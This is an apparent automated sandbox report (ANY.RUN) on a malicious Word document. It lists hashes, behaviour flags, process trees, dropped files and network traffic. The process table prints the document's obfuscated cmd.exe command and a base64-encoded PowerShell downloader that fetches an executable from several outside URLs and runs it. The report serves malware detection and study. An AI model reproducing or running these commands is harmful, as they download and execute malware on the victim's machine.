
| File name: | 9b6bfd610cfd546fbab0e92e8bedb92c99908801cf196131148a5e8eb0911944 |
| Full analysis: | https://app.any.run/tasks/7dd43d1d-00f7-4624-a6a4-8a7bc26bb46f |
| Verdict: | Malicious activity |
| Analysis date: | December 13, 2024, 21:16:14 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 1252, Template: Normal, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Aug 28 20:30:00 2018, Last Saved Time/Date: Fri Dec 13 15:23:00 2024, Number of Pages: 1, Number of Words: 5, Number of Characters: 29, Security: 0 |
| MD5: | 5FE243B009C5137501557541AF79E25E |
| SHA1: | 99A2D9D4B065D09A78CD53C02609B2F1811143C4 |
| SHA256: | 9B6BFD610CFD546FBAB0E92E8BEDB92C99908801CF196131148A5E8EB0911944 |
| SSDEEP: | 1536:oXs9Exdqs/NwysoDZ4PjU1CJNauUB6St0Lfdpp:oce7/NwyRDyb+rR8DL |
MALICIOUS
Microsoft Office executes commands via PowerShell or Cmd
- WINWORD.EXE (PID: 4144)
Unusual execution from MS Office
- WINWORD.EXE (PID: 4144)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 4144)
Request from PowerShell which ran from CMD.EXE
- powershell.exe (PID: 4952)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 4952)
SUSPICIOUS
Runs shell command (SCRIPT)
- WINWORD.EXE (PID: 4144)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 1476)
Base64-obfuscated command line is found
- cmd.exe (PID: 1476)
BASE64 encoded PowerShell command has been detected
- cmd.exe (PID: 1476)
INFO
Sends debugging messages
- WINWORD.EXE (PID: 4144)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 4952)
Checks proxy server information
- powershell.exe (PID: 4952)
Disables trace logs
- powershell.exe (PID: 4952)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Identification: | Word 8.0 |
|---|---|
| LanguageCode: | English (US) |
| DocFlags: | Has picture, 1Table, ExtChar |
| System: | Windows |
| Word97: | No |
| Title: | - |
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal |
| LastModifiedBy: | - |
| Software: | Microsoft Office Word |
| CreateDate: | 2018:08:28 20:30:00 |
| ModifyDate: | 2024:12:13 15:23:00 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| CharCountWithSpaces: | 33 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
| LastPrinted: | 0000:00:00 00:00:00 |
| RevisionNumber: | 1 |
| TotalEditTime: | - |
| Words: | 5 |
| Characters: | 29 |
| Pages: | 1 |
| Paragraphs: | 1 |
| Lines: | 1 |
Total processes
123
Monitored processes
6
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1476 | CMD /v^:^o /c " ^S^et ^ ^ 6^8^FE=^A^ACA^g^AA^IA^ACA^gA^A^IAACA^g^AAI^AACA^g^AA^I^A^AC^A^gAAI^A^ACAgA^Q^f^A^0H^A^7^BA^a^A^MGA0^BQ^Y^A^M^GA9^BwOA^sG^A^hB^Q^Z^A^IH^A^iB^w^O^A^8^G^Am^B^QRAQC^A^g^AQ^bAUG^A^0^B^QS^A0CA^l^B^w^aA8G^A2^BgbAkE^A^7^AQK^A^8^GA^m^BQR^A^QC^AgAA^L^AYGA^U^B^g^e^AQCA^o^AQ^Z^Aw^GAp^BgRAQG^A^h^B^wb^A^wG^A^u^Bw^d^A^8G^A^E^B^g^L^AYE^A^D^BgV^A^QC^A^7B^Qe^AIH^A^0BweA^kC^AyB^g^UA8^GA^k^A^A^IA4^GA^pB^AI^AYG^A^UB^g^eA^QC^A^o^AAa^A^MGAh^BQ^Z^AI^H^Av^B^g^Z^AsDAnA^QZ^A^g^H^Al^BgLAcCAr^A^QaA^Y^FA1^BAJ^A^sCAn^A^AX^AcC^ArA^w^YAk^G^A^sBg^YA^U^HA^wBgO^A^YH^Au^B^Q^Z^A^QC^A9A^wb^AY^G^AF^BA^JA^s^D^An^AAMAMDA^1^A^wJ^A^ACA9^A^AI^AkG^AWB^Q^dAQCA7^AQKAcCA^AB^w^J^AgC^A0^BQaAw^G^AwBwUA4C^An^Aw^TA^0E^A^xB^gN^A^w^E^AR^B^AVA^o^EA^Y^BwZ^A8CAs^B^AcA4C^A^0B^QZ^A4^G^A^u^A^wcA0G^A^w^BA^d^A8CAvA^gO^AAHA0B^A^d^Ag^G^A^A^B^QOA^0E^A^W^BQ^UA^E^E^A^O^B^Q^U^A^gEA^q^BwL^A0GAv^Bw^YA4CAhB^gc^AQH^A^4BQZA^0^GAp^B^A^bAk^G^A6BQ^YA^k^HAv^A^w^L^A^o^D^AwB^A^dAQ^HAoB^A^QAQE^AT^B^A^MAcH^ATB^AcA^EH^AvA^Q^ZAM^H^A^uAQ^ZA4G^A^p^BAb^A^4^G^AvBwZ^A^4^G^Ah^B^AcA^MHAu^B^Qa^A^Y^G^AuAwdAcHA^3^B^w^LA8C^A6^A^Ac^AQH^A^0BA^aAA^E^A^GBQS^A^Y^F^Aj^Bw^Q^A^sGAp^B^gRA^QFAnB^wLA^QH^A^l^B^g^bA4C^AuBQ^YAAHAhBga^AUG^AjBQ^Y^A^8CAvA^g^OA^AHA^0^BA^d^A^gGAABA^OAAH^AnBw^dAE^H^AH^B^AOAs^EA^u^B^wLAM^HA^1B^g^LAEGAk^BgbA^8^GA0^B^wL^A^8C^A^6^A^Ac^A^Q^H^A^0^B^A^a^AcC^A^9A^gcA^IF^AvB^A^J^A^sDA0^B^g^b^AUGA^p^BA^b^AM^E^A^i^B^QZAcFA^u^A^Ad^A^UG^AOBAIAQ^H^AjB^Q^ZA^oGAiB^w^b^A0CA3BQ^Z^A^4GA^9AgRAME^AW^B^A^J ^e-^ ll^e^h^sr^e^wop&^F^Or /^l %^T ^In ( ^ ^9^65^ -1^ ^ ^0)d^O s^E^t ^A^PR^B=!^A^PR^B!!6^8^FE:~ %^T, 1!& ^i^F %^T ^lS^S ^1 c^al^L %^A^PR^B:^*^APRB^!=% " | C:\Windows\System32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2192 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3032 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4144 | "C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE" /n C:\Users\admin\Desktop\9b6bfd610cfd546fbab0e92e8bedb92c99908801cf196131148a5e8eb0911944.doc /o "" | C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Version: 16.0.16026.20146 Modules
| |||||||||||||||
| 4708 | "C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe" "028CF8E6-A85B-445D-AD24-960879BA9968" "41EC2134-A7FB-41DC-AADD-0704C5F50EF2" "4144" | C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Artificial Intelligence (AI) Host for the Microsoft® Windows® Operating System and Platform x64. Version: 0.12.2.0 Modules
| |||||||||||||||
| 4952 | powershell -e JABWAEMARgA9AG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ADsAJABvAFIAcgA9ACcAaAB0AHQAcAA6AC8ALwB0AG8AbgBkAGEALgB1AHMALwBuAEsAOABHAHEAdwBnAHAAOABAAGgAdAB0AHAAOgAvAC8AYQBjAGUAagBhAHAAYQBuAC4AbgBlAHQALwBnAFQARgBpAGsAQwBjAFYASQBGAEAAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAGYAaQBuAHMAcABhAG4AZwBvAG4AbABpAG4AZQAuAHMAZQAvAHEAcABTAHcAMABTAEQAQABoAHQAdABwADoALwAvAHkAYQB6AGkAbABpAG0AZQB4AHQAcgBhAC4AYwBvAG0ALwBqAEgAUQBOAEEAUQBWAE0AOQBAAGgAdAB0AHAAOgAvAC8AdABwAG0AcwAuAG4AZQB0AC4AcABsAC8AZwBYAEoAVABRAEwANgBxAE0ATwAnAC4AUwBwAGwAaQB0ACgAJwBAACcAKQA7ACQAdQBWAGkAIAA9ACAAJwA1ADMAMAAnADsAJABFAGYAbwA9ACQAZQBuAHYAOgBwAHUAYgBsAGkAYwArACcAXAAnACsAJAB1AFYAaQArACcALgBlAHgAZQAnADsAZgBvAHIAZQBhAGMAaAAoACQAegBUAGYAIABpAG4AIAAkAG8AUgByACkAewB0AHIAeQB7ACQAVgBDAEYALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACQAegBUAGYALAAgACQARQBmAG8AKQA7AEkAbgB2AG8AawBlAC0ASQB0AGUAbQAgACQARQBmAG8AOwBiAHIAZQBhAGsAOwB9AGMAYQB0AGMAaAB7AH0AfQAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
19 143
Read events
18 761
Write events
359
Delete events
23
Modification events
| (PID) Process: | (4144) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\ClientTelemetry\Sampling |
| Operation: | write | Name: | 0 |
Value: 017012000000001000B24E9A3E02000000000000000600000000000000 | |||
| (PID) Process: | (4144) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\CrashPersistence\WINWORD\4144 |
| Operation: | write | Name: | 0 |
Value: 0B0E10AB6DAFBC20F0A74C9109BF3E971DC70C230046DDF0C294C4B4D3ED016A04102400449A7D64B29D01008500A907556E6B6E6F776EC906022222CA0DC2190000C91003783634C511B020D2120B770069006E0077006F00720064002E00650078006500C51620C517808004C91808323231322D44656300 | |||
| (PID) Process: | (4144) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | en-US |
Value: 2 | |||
| (PID) Process: | (4144) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | de-de |
Value: 2 | |||
| (PID) Process: | (4144) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | fr-fr |
Value: 2 | |||
| (PID) Process: | (4144) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | es-es |
Value: 2 | |||
| (PID) Process: | (4144) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | it-it |
Value: 2 | |||
| (PID) Process: | (4144) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ja-jp |
Value: 2 | |||
| (PID) Process: | (4144) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ko-kr |
Value: 2 | |||
| (PID) Process: | (4144) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | pt-br |
Value: 2 | |||
Executable files
32
Suspicious files
121
Text files
20
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4144 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\089d66ba04a8cec4bdc5267f42f39cf84278bb67.tbres | binary | |
MD5:BC531F8557F91F3F2C0860489696806B | SHA256:0BBB9365FBA7C0BA32B4761BCC244440DC16E7CF1DD4B42A1CD3ED7587E87627 | |||
| 4144 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:355E068ED43C89E6CD8AB5627276BD15 | SHA256:D8A60583971B59C5D2D28FA9FE1A9790446B5C6362C5F43DA5B97A529AB93440 | |||
| 4144 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | binary | |
MD5:5FD2701C687EE6E3EFC24FF6928471C8 | SHA256:4D99CF029140D0A0E46F7E889EF450EE7A86877A73E4A192AD06B1862050C569 | |||
| 4952 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_z3xcunqq.zam.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4144 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\56a61aeb75d8f5be186c26607f4bb213abe7c5ec.tbres | binary | |
MD5:DCF0850FBD33FF3DBEAA0B74B39D868B | SHA256:1FDCC6DB57ABB267100F11C121B63F9E6C1B51BAE4DCAF3CC2E24E950725D69D | |||
| 4144 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\WebServiceCache\AllUsers\officeclient.microsoft.com\18B372DE-074F-420C-9095-D76AB7DD6EC2 | xml | |
MD5:37771F0558D2019E9684639FB51F0A30 | SHA256:3D8BAA759C275F0990FCF4C1DB06C8DFF820CE09BBE76A6095874718B7A864BB | |||
| 4952 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_simde3nc.1xl.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4144 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntitiesUpdated.bin | text | |
MD5:6F94C110B68F54B56149164339C0A530 | SHA256:56CF179E0B4D70AAB97DE29117BBDEFE2343FC206426B257DE9DD90762C47258 | |||
| 4144 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\9b6bfd610cfd546fbab0e92e8bedb92c99908801cf196131148a5e8eb0911944.doc.LNK | binary | |
MD5:334AB49591F2D9F0B212D2F6A04E25B7 | SHA256:1751E80D9D0B808F1A3446334D7EDE3F6CB7B883F69B7F59FF286E1521D92203 | |||
| 4144 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntities.bin | text | |
MD5:CC90D669144261B198DEAD45AA266572 | SHA256:89C701EEFF939A44F28921FD85365ECD87041935DCD0FE0BAF04957DA12C9899 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
73
TCP/UDP connections
86
DNS requests
21
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4712 | MoUsoCoreWorker.exe | GET | 200 | 23.48.23.164:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4952 | powershell.exe | GET | 404 | 70.32.23.40:80 | http://tonda.us/nK8Gqwgp8 | unknown | — | — | unknown |
4952 | powershell.exe | GET | 200 | 54.38.220.85:80 | http://acejapan.net/gTFikCcVIF | unknown | — | — | unknown |
4712 | MoUsoCoreWorker.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
4952 | powershell.exe | GET | 301 | 94.152.134.225:80 | http://tpms.net.pl/gXJTQL6qMO | unknown | — | — | unknown |
— | — | GET | 200 | 52.113.194.132:443 | https://ecs.office.com/config/v2/Office/word/16.0.16026.20146/Production/CC?&Clientid=%7bD61AB268-C26A-439D-BB15-2A0DEDFCA6A3%7d&Application=word&Platform=win32&Version=16.0.16026.20146&MsoVersion=16.0.16026.20002&SDX=fa000000002.2.0.1907.31003&SDX=fa000000005.1.0.1909.30011&SDX=fa000000006.1.0.1909.13002&SDX=fa000000008.1.0.1908.16006&SDX=fa000000009.1.0.1908.6002&SDX=fa000000016.1.0.1810.13001&SDX=fa000000029.1.0.1906.25001&SDX=fa000000033.1.0.1908.24001&SDX=wa104381125.1.0.1810.9001&ProcessName=winword.exe&Audience=Production&Build=ship&Architecture=x64&Language=en-US&SubscriptionLicense=false&PerpetualLicense=2019&LicenseCategory=6&LicenseSKU=Professional2019Retail&OsVersion=10.0&OsBuild=19045&Channel=CC&InstallType=C2R&SessionId=%7bBCAF6DAB-F020-4CA7-9109-BF3E971DC70C%7d&LabMachine=false | unknown | binary | 398 Kb | whitelisted |
— | — | GET | 200 | 2.19.198.40:443 | https://omex.cdn.office.net/addinclassifier/officesharedentities | unknown | text | 314 Kb | whitelisted |
— | — | POST | 200 | 20.189.173.4:443 | https://self.events.data.microsoft.com/OneCollector/1.0/ | unknown | binary | 9 b | whitelisted |
— | — | GET | 200 | 52.111.231.8:443 | https://messaging.lifecycle.office.com/getcustommessage16?app=0&ui=en-US&src=BizBar&messagetype=BizBar&hwid=04111-083-043729&ver=16.0.16026&lc=en-US&platform=10%3A0%3A19045%3A2%3A0%3A0%3A256%3A1%3A&productid=%7B1717C1E0-47D3-4899-A6D3-1022DB7415E0%7D%3A00411-10830-43729-AA720%3AOffice%2019%2C%20Office19Professional2019R_Retail%20edition&clientsessionid=%7BBCAF6DAB-F020-4CA7-9109-BF3E971DC70C%7D&datapropertybag=%7B%22Audience%22%3A%22Production%22%2C%22AudienceGroup%22%3A%22Production%22%2C%22AudienceChannel%22%3A%22CC%22%2C%22Flight%22%3A%22ofsh6c2b1tla1a31%2Cofcrui4yvdulbf31%2Cofhpex3jznepoo31%2Cofpioygfqmufst31%2Cofjhlwlmoc1pz531%22%7D | unknown | text | 542 b | whitelisted |
— | — | GET | 200 | 184.24.77.4:443 | https://binaries.templates.cdn.office.net/support/templates/en-us/tp01840907.cab | unknown | compressed | 42.6 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 192.168.100.255:137 | — | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 92.123.104.38:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4144 | WINWORD.EXE | 52.109.28.46:443 | officeclient.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | GB | whitelisted |
4712 | MoUsoCoreWorker.exe | 23.48.23.164:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4144 | WINWORD.EXE | 52.113.194.132:443 | ecs.office.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4144 | WINWORD.EXE | 2.19.198.40:443 | omex.cdn.office.net | Akamai International B.V. | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
google.com |
| whitelisted |
officeclient.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
omex.cdn.office.net |
| whitelisted |
ecs.office.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
messaging.lifecycle.office.com |
| whitelisted |
tonda.us |
| unknown |
Threats
Process | Message |
|---|---|
WINWORD.EXE | WebView2: Failed to find an installed WebView2 runtime or non-stable Microsoft Edge installation.
|
WINWORD.EXE | WebView2: Failed to find an installed WebView2 runtime or non-stable Microsoft Edge installation.
|
WINWORD.EXE | WebView2: Failed to find an installed WebView2 runtime or non-stable Microsoft Edge installation.
|